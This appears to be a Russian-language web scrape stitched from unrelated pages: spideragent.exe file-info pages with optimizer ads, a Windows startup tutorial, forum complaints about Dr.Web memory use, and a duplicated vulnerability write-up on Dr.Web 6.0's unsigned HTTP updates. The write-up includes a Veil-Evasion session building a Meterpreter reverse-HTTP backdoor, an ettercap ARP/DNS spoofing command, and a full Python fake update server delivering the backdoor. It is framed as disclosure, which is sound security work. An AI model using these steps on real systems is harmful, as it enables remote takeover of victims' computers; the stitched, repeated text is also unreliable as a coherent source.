Последний новый вариант файла «spideragent.exe» был обнаружен 3587 дн. назад. В нашей базе содержится 24 шт. вариантов файла «spideragent.exe» с окончательной оценкой Безопасный и ноль вариантов с окончательной оценкой Опасный . Окончательные оценки основаны на комментариях, дате обнаружения, частоте инцидентов и результатах антивирусных проверок.

Комментарии пользователей для «spideragent.exe»

Текущим параметрам фильтрации удовлетворяют несколько файлов. Будут показаны комментарии ко всем файлам.

Комментарии ко всем файлам с именем «spideragent.exe»

Добавить комментарий для «spideragent.exe»

Для добавления комментария требуется дополнительная информация об этом файле. Если вам известны размер, контрольные суммы md5/sha1/sha256 или другие атрибуты файла, который вы хотите прокомментировать, то вы можете воспользоваться расширенным поиском на главной странице .

Если подробности о файле вам неизвестны, вы можете быстро проверить этот файл с помощью нашей бесплатной утилиты. Загрузить System Explorer.

Проверьте свой ПК с помощью нашей бесплатной программы

System Explorer это наша бесплатная, удостоенная наград программа для быстрой проверки всех работающих процессов с помощью нашей базы данных. Эта программа поможет вам держать систему под контролем. Программа действительно бесплатная, без рекламы и дополнительных включений, она доступна в виде установщика и как переносное приложение. Её рекомендуют много пользователей.

filecheck .ru

Вот так, вы сможете исправить ошибки, связанные с spideragent.exe

Информация о файле spideragent.exe

Важно: Некоторые вредоносные программы маскируют себя как spideragent.exe, особенно, если они расположены в каталоге c:windows или c:windowssystem32. Таким образом, вы должны проверить файл spideragent.exe на вашем ПК, чтобы убедиться, что это угроза. Мы рекомендуем Security Task Manager для проверки безопасности вашего компьютера.

Комментарий пользователя

Лучшие практики для исправления проблем с spideragent

Если у вас актуальные проблемы, попробуйте вспомнить, что вы делали в последнее время, или последнюю программу, которую вы устанавливали перед тем, как появилась впервые проблема. Используйте команду resmon, чтобы определить процесс, который вызывает проблемы. Даже если у вас серьезные проблемы с компьютером, прежде чем переустанавливать Windows, лучше попробуйте восстановить целостность установки ОС или для Windows 8 и более поздних версий Windows выполнить команду DISM.exe /Online /Cleanup-image /Restorehealth. Это позволит восстановить операционную систему без потери данных.

spideragent сканер

Security Task Manager показывает все запущенные сервисы Windows, включая внедренные скрытые приложения (например, мониторинг клавиатуры или браузера, авто вход). Уникальный рейтинг надежности указывает на вероятность того, что процесс потенциально может быть вредоносной программой-шпионом, кейлоггером или трояном.

Бесплатный aнтивирус находит и удаляет неактивные программы-шпионы, рекламу, трояны, кейлоггеры, вредоносные и следящие программы с вашего жесткого диска. Идеальное дополнение к Security Task Manager.

Reimage бесплатное сканирование, очистка, восстановление и оптимизация вашей системы.

Источник

3 простых шага по исправлению ошибок SPIDERAGENT.EXE

Файл spideragent.exe из Doctor Web, Ltd является частью SpIDerAgent. spideragent.exe, расположенный в Unknown file path с размером файла unknown байт, версия файла Unknown version, подпись not found.

В вашей системе запущено много процессов, которые потребляют ресурсы процессора и памяти. Некоторые из этих процессов, кажется, являются вредоносными файлами, атакующими ваш компьютер.

Чтобы исправить критические ошибки spideragent.exe,скачайте программу Asmwsoft PC Optimizer и установите ее на своем компьютере

1- Очистите мусорные файлы, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

2- Очистите реестр, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

3- Настройка Windows для исправления критических ошибок spideragent.exe:

Всего голосов ( 181 ), 115 говорят, что не будут удалять, а 66 говорят, что удалят его с компьютера.

Как вы поступите с файлом spideragent.exe?

Некоторые сообщения об ошибках, которые вы можете получить в связи с spideragent.exe файлом

(spideragent.exe) столкнулся с проблемой и должен быть закрыт. Просим прощения за неудобство.

(spideragent.exe) перестал работать.

spideragent.exe. Эта программа не отвечает.

(spideragent.exe) — Ошибка приложения: the instruction at 0xXXXXXX referenced memory error, the memory could not be read. Нажмитие OK, чтобы завершить программу.

(spideragent.exe) не является ошибкой действительного windows-приложения.

(spideragent.exe) отсутствует или не обнаружен.

SPIDERAGENT.EXE

Проверьте процессы, запущенные на вашем ПК, используя базу данных онлайн-безопасности. Можно использовать любой тип сканирования для проверки вашего ПК на вирусы, трояны, шпионские и другие вредоносные программы.

процессов:

Cookies help us deliver our services. By using our services, you agree to our use of cookies.

Источник

Наверняка не секрет, что практически каждая третья программа, установленная на компьютер, пытается себя засунуть в автозагрузку. Казалось бы, ничего плохого в этом нет, программа сама себя запускает и что-то там делает в фоновом режиме. В большинстве случаев в автозагрузке много лишних программ которые практически не нужны, однако при запуске операционной системы они существенно влияют на скорость ее загрузки. Сразу оговорюсь на современных быстрых процессорах и при наличии SSD диска это практически не заметно, а вот пользователи стареньких медленных компьютеров ощущают долгий процесс загрузки во всей красе.

На примере расскажу, как можно управлять этой автозагрузкой и оптимизировать процесс запуска операционной системы.

Первоначально нам необходимо вызвать диспетчер задач. Существует 4 способа (вернее я знаю о них) как это сделать.

Нажимаем правой клавишей мыши на кнопке «Пуск», и в выпадающем меню ищем «Диспетчер задач».

Выбираем «Диспетчер задач»

При выполнении одного из этих способ результат будет один запуститься «Диспетчер задач».

Для выполнения поставленной цели переходим на кладку «Автозагрузка». Видим следующую картину, непонятные программы, которые запускаются автоматически при загрузке операционной системы.

Список программ в автозагрузке у каждого пользователя будет свой, все зависит от установленных программ. В последнем столбце «Влияние на запуск» видно, какое приложение и как влияет на загрузку операционной системы. Проанализируем список программ. Для удобства я его пронумерую.

Для чего нужна та или иная программа узнать достаточно просто, не лениться и поискать в интернете. У меня запускается 14 программ, для себя сразу сделал описание, и картина сразу стала ясна, что мне нужно, а что нет.

Из этого списка я посчитал: 1,2,3,5,7,10,11,13,14 – данные программы мне не нужны в автозагрузке, из них 4 имею высокое влияние на загрузку операционной системы.

Для отключения, необходимо правой кнопкой мыши нажать на той или иной программе, появиться всплывающее меню и там выбрать «Отключить». Или достаточно, выделить программу и внизу нажать кнопку «Отключить».

На своем компьютере я на вряд ли замечу прирост загрузки, а вот Ваши мнения я бы хотел услышать.

Вам понравилась статья и есть желание помочь моему проекту, можете пожертвовать на дальнейшее развитие воспользовавшись формой ниже. Или достаточно просто открыть пару баннеров с рекламой, это тоже поможет мне, но и не затруднит Вас.

Источник

Spideragent.exe «кушает» память.

Две недели назад он же (на пару с Брюсом Когсвеллом) выпустил новую тулзу VMMap.

VMMap is a process virtual and physical memory analysis utility.

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

Сейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

the Spirit of the Enlightenment

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

предлагаю вообще спрятать все процессы. это даже проще.

the Spirit of the Enlightenment

предлагаю вообще спрятать все процессы. это даже проще.

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

Мне уже как бы всё равно. Я купил лицензию на KIS на днях и доволен как слон.

А доктор, к сожалению, как мамонт. Отстал на много.

Выпустили РЕЛИЗ, который есть память. Ну это, извините, ни в какие ворота!

По всей видимости, они чем-то упакованы.

В логе спайдера есть что-то относительно проверки этих файлов?

это который spidernt.log? нет ничего, но выход я нашел. и как я раньше не догадался. добавил в список исключаемых.

Источник

Эксплуатация уязвимости в процедуре обновления DrWeb

В этой статье я хочу более подробно рассказать о проблемах протокола обновления в антивирусе Dr.Web, благодаря чему, в случае перехвата трафика, становится возможным подмена компонентов антивируса и выполнение произвольного кода. Информацию об уязвимости я впервые увидел в материалах конференции SyScan2014 в презентации Breaking Antivirus Software (Joxean Koret), и т.к. факт наличия уязвимости уже известен, то особого смысла в еще одной публикации не было. По крайне мере, до одного момента.

В обсуждении статьи «Данные около 70 000 карт были скомпрометированы на платежном шлюзе РЖД» меня искренне удивила реакция некоторых читателей, и предположительно одного из сотрудников компании Dr.Web, который отказался признавать наличие проблем в ПО. Поэтому, было решено самому разобраться в деталях, а также проверить возможность эксплуатации. Надеюсь, эта публикация поспособствует скорейшему исправлению ситуации.

Исходные данные:



Для эксплуатации уязвимости необходимо, чтобы атакующий имел возможность перенаправления трафика пользователя (например, вследствие подмены DNS-сервера, отравления ARP кэша или как-то еще). Для простоты эксперимента, в тестовой среде компьютеры клиента и злоумышленника находятся в одной сети:

Описание уязвимости

GET /x64/600/av/windows/timestamp

HTTP/1.1 Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:36 GMT

Content-Type: application/octet-stream

Content-Length: 10

Last-Modified: Sat, 19 Apr 2014 09:26:19 GMT

Connection: keep-alive

Accept-Ranges: bytes

GET /x64/600/av/windows/drweb32.flg HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:37 GMT

Content-Type: application/octet-stream

Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT

Connection: keep-alive

Accept-Ranges: bytes [windows]

LinkNews=http://news.drweb.com/flag+800/

LinkDownload=http://download.geo.drweb.com/pub/drweb/windows/8.0/drweb-800-win.exe

FileName=

isTime=1

TimeX=1420122293

cmdLine=

Type=1

ExcludeOS=2k|xp64

ExcludeDwl=ja

ExcludeLCID=17|1041

[signature]

sign=7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8AC4C291F364077

GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 10:33:39 GMT

Content-Type: application/octet-stream

Content-Length: 2373

Last-Modified: Sat, 19 Apr 2014 10:23:08 GMT

Connection: keep-alive

Accept-Ranges: bytes

.>UX.E… (другие данные опущены)

Запрашиваемый файл представляет собой архив, сжатый по алгоритму lzma (используется в 7-Zip). После распаковки сам файл выглядит примерно так:

Шестнадцатеричные значения рядом с именами файлов представляют собой контрольные суммы файлов, вычисленные по алгоритму crc32. В данном случае, контрольные суммы используются для поддержания «версионности» файлов.

Также можно увидеть, что механизм обновлений может использовать переменные среды, вроде %CommonProgramFiles%, %SYSDIR64% и т.д. – т.е. файлы можно заливать не только в папку Dr.Web, но и другие системные директории

GET /x86/600/av/windows/dwrtoday.vdb HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 741d1186c47dc500ab5a60629579d8cf

X-DrWeb-KeyNumber: 0110242389

X-DrWeb-SysHash: 08AA5F775FD38D161E2221928D10903F

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7600)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 02:02:36 GMT

Content-Type: application/octet-stream

Content-Length: 5712

Last-Modified: Sat, 19 Apr 2014 01:31:32 GMT

Connection: keep-alive

Accept-Ranges: bytes

Dr.Web ® version 4.20+ Anti-Virus Database

Copyright © by Igor Daniloff, 1998-2014

Created by Doctor Web Anti-Virus Labs, St.Petersburg

IDRW4. CR/.U.._.C..9G.

В том случае, если контрольные суммы файлов из полученного списка обновления отличаются от используемых, то клиент запрашивает патч существующего:

Если патч получить не удается или файла ранее не было в системе, то идет запрос на новый файл целиком:

Обновляемые файлы также идут без каких-либо проверок, в открытом виде, либо просто запакованые lzma.

Эксплуатация

Далее запускаем непосредственно процедуру отравления arp-кэша и подмены dns:

Таким образом, трафик после эксплуатации пойдет по следующей схеме:



При запуске, скрипт начнет принимать соединения и в ответ на запрос обновления выдаст фейковое обновление для файла drwebupw.exe

Клиент успешно его примет и перезапишет оригинальный компонент:



Если все прошло нормально, то при очередной попытке обновиться, от клиента придет коннект:

На этом можно считать, что хост клиента скомпрометирован – мы получили доступ к файловой системе, возможность выполнять любые команды и т.д. Можно было действовать не так топорно, а лишь изменить некоторый функционал антивируса и таким образом оставаться незаметным более долгое время.

Источник

В этой статье я хочу более подробно рассказать о проблемах протокола обновления в антивирусе Dr.Web, благодаря чему, в случае перехвата трафика, становится возможным подмена компонентов антивируса и выполнение произвольного кода. Информацию об уязвимости я впервые увидел в материалах конференции SyScan2014 в презентации Breaking Antivirus Software (Joxean Koret), и т.к. факт наличия уязвимости уже известен, то особого смысла в еще одной публикации не было. По крайне мере, до одного момента.

В обсуждении статьи «Данные около 70 000 карт были скомпрометированы на платежном шлюзе РЖД» меня искренне удивила реакция некоторых читателей, и предположительно одного из сотрудников компании Dr.Web, который отказался признавать наличие проблем в ПО. Поэтому, было решено самому разобраться в деталях, а также проверить возможность эксплуатации. Надеюсь, эта публикация поспособствует скорейшему исправлению ситуации.

Исходные данные:

В качестве «подопытного» выбран Dr.Web версии 6.0, как обладающий множеством сертификатов: ФСТЭК, ФСБ, Минобороны РФ. Остальные версии не рассматривались, так что, возможно в них присутствуют аналогичные проблемы, а возможно и нет. В ходе эксперимента все настройки антивируса выставлены по-умолчанию, встроенная защита НЕ отключалась. В качестве операционной системы используется Windows 7.

Подробный список программных модулей антивируса и их версий на момент тестирования

- Dr.Web ® Virus-Finding Engine drweb32.dll (7.00.9.04080)

- Dr.Web ® Scanning Engine dwengine.exe (7.0.1.05020 (Build 9393))

- Dr.Web ® Windows Action Center Integration dwsewsc.exe (7.0.1.05020 (Build 9393))

- Dr.Web File System Monitor spiderg3.sys (6.0.10.12290)

- Dr.Web Protection for Windows dwprot.sys (7.0.0.08090)

- SpIDer Agent for Windows spideragent.exe (6.0.5.10310)

- SpIDer Agent admin-mode module for Windows spideragent_adm.exe (6.0.5.10310)

- SpIDer Agent settings module for Windows spideragent_set.exe (6.0.5.10310)

- SpIDer Mail ® for Windows Workstation spiderml.exe (6.0.3.08040)

- SpIDer Mail ® for Windows Workstation settings module spml_set.exe (6.0.3.08040)

- Dr.Web Winsock Provider Hook drwebsp.dll (6.0.1.04140)

- Dr.Web Winsock Provider Hook drwebsp64.dll (6.0.1.04140)

- Dr.Web© Scanner for Windows drweb32w.exe (6.00.16.01270)

- Dr.Web ® Console Scanner dwscancl.exe (7.0.1.05020 (Build 9393))

- Dr.Web ® Shell Extension drwsxtn.dll (6.00.1.201103100)

- Dr.Web ® Shell Extension drwsxtn64.dll (6.00.1.201103100)

- Dr.Web Updater for Windows drwebupw.exe (6.00.15.201301210)

- Dr.Web Helper drwreg.exe (6.00.12.201102110)

- Dr.Web SysInfo dwsysinfo.exe (7.00.3.201204270)

- DrWeb ® Quarantine Manager dwqrui.exe (7.0.1.05020 (Build 9393))

- Dr.Web Adds-on unpacker drwadins.exe (6.00.0.02270)

- Dr.Web ® for Microsoft Outlook Settings drwebsettingprocess.exe (6.00.0.201101130)

- Dr.Web ® for Microsoft Outlook Messages drwmsg.dll (6.00.0.201101130)

- Dr.Web ® for Microsoft Outlook drwebforoutlook.dll (6.00.0.201101130)

Для эксплуатации уязвимости необходимо, чтобы атакующий имел возможность перенаправления трафика пользователя (например, вследствие подмены DNS-сервера, отравления ARP кэша или как-то еще). Для простоты эксперимента, в тестовой среде компьютеры клиента и злоумышленника находятся в одной сети:

Описание уязвимости

Для скачивания обновлений со своих серверов, Dr.Web использует http протокол, т.е. данные передаются в открытом виде.

Список серверов обновления

- update.geo.drweb.com

- update.drweb.com

- update.msk.drweb.com

- update.us.drweb.com

- update.msk5.drweb.com

- update.msk6.drweb.com

- update.fr1.drweb.com

- update.us1.drweb.com

- update.kz.drweb.com

- update.nsk1.drweb.com

Процесс выполняется в следующей последовательности:

- Запрос метки времени — timestamp

Пример запроса

GET /x64/600/av/windows/timestamp

HTTP/1.1 Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cacheHTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:36 GMT

Content-Type: application/octet-stream

Content-Length: 10

Last-Modified: Sat, 19 Apr 2014 09:26:19 GMT

Connection: keep-alive

Accept-Ranges: bytes1397898695

- Запрос дополнительной информации (актуальная версия антивируса и некоторые другие данные) – файл drweb32.flg

Пример запроса

GET /x64/600/av/windows/drweb32.flg HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cacheHTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:37 GMT

Content-Type: application/octet-stream

Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT

Connection: keep-alive

Accept-Ranges: bytes [windows]LinkNews=http://news.drweb.com/flag+800/

LinkDownload=http://download.geo.drweb.com/pub/drweb/windows/8.0/drweb-800-win.exe

FileName=

isTime=1

TimeX=1420122293

cmdLine=

Type=1

ExcludeOS=2k|xp64

ExcludeDwl=ja

ExcludeLCID=17|1041

[signature]

sign=7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8AC4C291F364077 - Запрос списка обновляемых компонентов системы – файл drweb32.lst.lzma

Пример запроса

GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive Cache-Control: no-cacheHTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 10:33:39 GMT

Content-Type: application/octet-stream

Content-Length: 2373

Last-Modified: Sat, 19 Apr 2014 10:23:08 GMT

Connection: keep-alive

Accept-Ranges: bytes]…..#…….-.

..x.3..x. .**..C…….d…X..7..vB.*P]c…<….^.,.2..c.?.>y….!.(,..*…sA.U.pM..,…….hG….j.*………….F…:. ..!Z…..h..}…(Y1k…..}…F..-….J……………|…3.;…..5..»…S.K`.)

.Kjx$,….u.5..~.}UX.E… (другие данные опущены)Запрашиваемый файл представляет собой архив, сжатый по алгоритму lzma (используется в 7-Zip). После распаковки сам файл выглядит примерно так:

[DrWebUpdateList] [500] +timestamp, 8D17F12F +lang.lst, EDCB0715 +update.drl, AB6FA8BE +drwebupw.exe, 8C879982 +drweb32.dll, B73749FD +drwebase.vdb, C5CBA22F … +<wnt>%SYSDIR64%driversdwprot.sys, 3143EB8D +<wnt>%CommonProgramFiles%Doctor WebScanning Enginedwengine.exe, 8097D92B +<wnt>%CommonProgramFiles%Doctor WebScanning Enginedwinctl.dll, A18AEA4A ... [DrWebUpdateListEnd]Шестнадцатеричные значения рядом с именами файлов представляют собой контрольные суммы файлов, вычисленные по алгоритму crc32. В данном случае, контрольные суммы используются для поддержания «версионности» файлов.

Также можно увидеть, что механизм обновлений может использовать переменные среды, вроде %CommonProgramFiles%, %SYSDIR64% и т.д. – т.е. файлы можно заливать не только в папку Dr.Web, но и другие системные директории - Скачивание файлов

Пример запроса

GET /x86/600/av/windows/dwrtoday.vdb HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 741d1186c47dc500ab5a60629579d8cf

X-DrWeb-KeyNumber: 0110242389

X-DrWeb-SysHash: 08AA5F775FD38D161E2221928D10903F

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7600)

Connection: Keep-Alive

Cache-Control: no-cacheHTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 02:02:36 GMT

Content-Type: application/octet-stream

Content-Length: 5712

Last-Modified: Sat, 19 Apr 2014 01:31:32 GMT

Connection: keep-alive

Accept-Ranges: bytesDr.Web ® version 4.20+ Anti-Virus Database

Copyright © by Igor Daniloff, 1998-2014

Created by Doctor Web Anti-Virus Labs, St.Petersburg

IDRW4…CR/.U.._.C..9G.~J….6G….}u…y$_naykP…x………..h… …………….J…..QS…………….7..(другие данные опущены)В том случае, если контрольные суммы файлов из полученного списка обновления отличаются от используемых, то клиент запрашивает патч существующего:

GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5fЕсли патч получить не удается или файла ранее не было в системе, то идет запрос на новый файл целиком:

GET /x64/600/av/windows/drwebupw.exeОбновляемые файлы также идут без каких-либо проверок, в открытом виде, либо просто запакованые lzma.

- Обновление файлов

После процедуры скачивания файлов, происходит замена старых. При этом дополнительных проверок также не производится. Например, как будет показано далее, Dr.Web без проблем принял сгенерированный пэйлоад из метасплойта вместо родного drwebupw.exe.

На этом в принципе все. Как можно заметить, никаких проверок на оригинальность обновления не проводится и можно попробовать провести MitM атаку и подменить файлы на свои.

Эксплуатация

- Создаем собственный бэкдор, который бы выполнился на компьютере-клиенте и передал управление злоумышленнику. Для этого можно использовать нагрузку Meterpreter из проекта Metasploit Framework, дополнительно прогнав через Veil-Evasion для обхода антивируса. На выходе получаем файл drwebupw.exe, который в дальнейшем заменит оригинальный компонент антивируса клиента при обновлении.

Процесс создания бэкдора (c/meterpreter/rev_http )

========================================================================= Veil-Evasion | [Version]: 2.7.0 ========================================================================= [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework ========================================================================= Main Menu 29 payloads loaded Available commands: use use a specific payload info information on a specific payload list list available payloads update update Veil to the latest version clean clean out payload folders checkvt check payload hashes vs. VirusTotal exit exit Veil [>] Please enter a command: list [*] Available payloads: 1) auxiliary/coldwar_wrapper 2) auxiliary/pyinstaller_wrapper 3) c/meterpreter/rev_http 4) c/meterpreter/rev_http_service 5) c/meterpreter/rev_tcp 6) c/meterpreter/rev_tcp_service 7) c/shellcode_inject/virtual 8) c/shellcode_inject/void 9) cs/meterpreter/rev_tcp 10) cs/shellcode_inject/base64_substitution 11) cs/shellcode_inject/virtual 12) native/Hyperion 13) native/backdoor_factory 14) native/pe_scrambler 15) powershell/shellcode_inject/download_virtual 16) powershell/shellcode_inject/psexec_virtual 17) powershell/shellcode_inject/virtual 18) python/meterpreter/rev_http 19) python/meterpreter/rev_http_contained 20) python/meterpreter/rev_https 21) python/meterpreter/rev_https_contained 22) python/meterpreter/rev_tcp 23) python/shellcode_inject/aes_encrypt 24) python/shellcode_inject/arc_encrypt 25) python/shellcode_inject/base64_substitution 26) python/shellcode_inject/des_encrypt 27) python/shellcode_inject/flat 28) python/shellcode_inject/letter_substitution 29) python/shellcode_inject/pidinject [>] Please enter a command: use 3 [>] Please enter a command: set LHOST 10.0.1.106 [>] Please enter a command: generate [>] Please enter the base name for output files: drwebupw [*] Executable written to: /root/veil-output/compiled/drwebupw.exe - Используя arp-спуфинг, перенаправляем запросы клиента на хост злоумышленника. В качестве инструмента можно использовать утилиту ettercap и модуль dns_spoof. Добавляем хосты, используемые для обновления Dr.Web в список перенаправления ettercap. В принципе достаточно одного адреса update.geo.drweb.com (т.к. он проверяется первым):

echo “update.geo.drweb.com A 10.0.1.106” >> /etc/ettercap/etter.dnsДалее запускаем непосредственно процедуру отравления arp-кэша и подмены dns:

ettercap -i eth0 -T -P dns_spoof -M arp:remote /10.0.1.1/ /10.0.1.102/Таким образом, трафик после эксплуатации пойдет по следующей схеме:

- Эмулируем сервер обновления Dr.Web для выдачи клиенту специально подготовленного файла. Для этого был написан небольшой python-скрипт, который:

- Принимает входящее соединение

- Формирует метку времени и отвечает на запрос timestamp

- Формирует файл с дополнительной информацией drweb32.flg

- Формирует файл со списком обновлений и запаковывает его в lzma архив drweb32.lst.lzma

- Отдает фейковое обновление на запрос клиента

drweb_http_server.py

#!/usr/bin/python #encoding: utf-8 import SocketServer import SimpleHTTPServer import time import lzma import os import binascii from struct import * from subprocess import call #Непосредственно обработчик http запросов от клиента Dr.Web class HttpRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET(self): if 'timestamp' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('timestamp').read()) elif 'drweb32.flg' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('drweb32.flg').read()) elif 'drweb32.lst.lzma' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('drweb32.lst.lzma').read()) elif UPLOAD_FILENAME + '.lzma' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read()) #Клиент первоначально запрашивает патч для обновившегося файла, #а если не получает его - запрашивает файл целиком elif UPLOAD_FILENAME + '.patch' in self.path: self.send_response(404) self.end_headers() else: print self.path def CRC32_from_file(filename): buf = open(filename,'rb').read() buf = (binascii.crc32(buf) & 0xFFFFFFFF) return "%08X" % buf def create_timestamp_file(): with open('timestamp','w') as f: f.write('%s'%int(time.time())) def create_lst_file(upload_filename,upload_path): # upload_path может принимать: # пустые значения, что значит что файл находится непосредственно в директории Dr.Web # либо значения вида <wnt>%SYSDIR64%drivers, <wnt>%CommonProgramFiles%Doctor WebScanning Engine и т.д. crc32 = CRC32_from_file(upload_filename) with open('drweb32.lst','w') as f: f.write('[DrWebUpdateList]n') f.write('[500]n') f.write('+%s, %sn' % (upload_path+upload_filename,crc32)) f.write('[DrWebUpdateListEnd]n') #по какой-то причине встроенная в Linux утилита lzma в создаваемом файле не указывает размер исходного файла #без этого параметра Dr.Web отказывается принимать файлы, поэтому правим руками def edit_file_size(lzma_filename,orig_filename): file_size = os.stat(orig_filename).st_size with open(lzma_filename,'r+b') as f: f.seek(5) bsize = pack('l',file_size) f.write(bsize) #загружаемый файл должен находится в одной папке со скриптом UPLOAD_FILENAME = 'drwebupw.exe' #создаем метку времени create_timestamp_file() #создаем файл со списком обновляемых файлов, для упаковки в lzma используем встроенную утилиту create_lst_file(UPLOAD_FILENAME,'') call(['lzma', '-k', '-f','drweb32.lst']) edit_file_size('drweb32.lst.lzma','drweb32.lst') #архивируем файл с фейковым обновлением call(['lzma', '-k', '-f',UPLOAD_FILENAME]) edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME) print 'Http Server started...' httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler) httpServer.serve_forever()При запуске, скрипт начнет принимать соединения и в ответ на запрос обновления выдаст фейковое обновление для файла drwebupw.exe

